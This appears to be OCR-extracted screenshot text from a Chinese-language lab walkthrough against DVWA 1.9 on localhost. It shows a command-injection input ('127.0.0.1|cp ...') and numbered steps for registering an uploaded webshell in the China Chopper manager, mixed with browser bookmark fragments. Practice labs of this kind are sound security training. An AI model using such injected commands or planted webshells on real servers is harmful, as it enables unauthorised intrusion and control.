 Vulnerability: Command Inje
127.0.0.1|cp ..\..\hackable\up
localhost/DVWA-1.9/vulnerabilities/exec/#
php
火狐官方站点
新手上路
常用网址
JD 京东商城
移动版书签
星期四 2019-02-14 正月初十
http://www.maicaidao.top/server.aspx caidao 127.0.0.1 <T>ADO</T... 2017-05-07 18:...
PHP http://123213.com aa 2017-05-07 18:...
http://444.com/d.asp 2017-05-07 18:...
PHP http://qq.com 2017-05-07 17:...
PHP http://qq.comf 2017-05-07 17:...
http://baidu.com/a.asp 2017-05-07 17:...
PHP http://baidu.com 2017-05-07 17:...
http://qqqqq.com/a.asp 2016-03-23 22:...
http://www.maicaidao.top/server. 2016-03-23 22:...
PHP http://www.maicaidao.top/server. 2016-03-23 22:...
站点类别
默认类别
Type1
日程提醒
8.鼠标右键添加shell
添加SHELL
地址: http://localhost/DVWA-1.9/hackable/uploads/high.php opper
配置:
9.填写webshell地址
10.填写webshell密码
备注:
默认类别 PHP(Eval) GB2312 添加
11.点击添加
菜刀@2014/12/13@baad97c73aee0207e608c46d0941d28b
全部类别(11)
About
Logout